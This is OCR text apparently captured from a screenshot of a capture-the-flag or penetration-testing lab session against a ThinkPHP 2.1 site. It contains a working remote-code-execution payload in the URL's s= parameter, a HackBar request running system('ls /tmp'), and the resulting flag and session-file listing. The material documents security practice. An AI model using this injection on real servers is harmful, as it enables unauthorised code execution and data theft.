 系统发生错误
123.58.224.8:23755/index.php?s=a/b/c/${@print(eval($_POST[1]))}
新标签页 渗透测试 测试 移动设备上的书签
flag-{bmhea3981e2-bb65-455c-82a4-3f3d0ecb9e2c} sess_0ae324a950678b36a5c74b43f926eac0 sess_29364dd461b1f93273071e6be78427e3 sess_6cdf47cce21760623b5054a6c9d802fe sess_8a25550e2b288077bfbbff1e55c6d8bb sess_c7069f3tj5bji5b3v4lpqcdsi0 sess_c870d8da07cca2ba94536fe0c5c5db12 sess_f328c8caa45b239fcc9bb330b176ecc2
sess_f8mamprbsha5087r4pj1glqa04
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块a
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 7
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://123.58.224.8:23755/index.php?s=a/b/c/${@print(eval($_POST[1]))}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('ls /tmp');
系统发生错误 — Mo... Burp Suite Professi... 下载 FastJson_JackSon ExpolitTools 中国蚁剑 英 19:27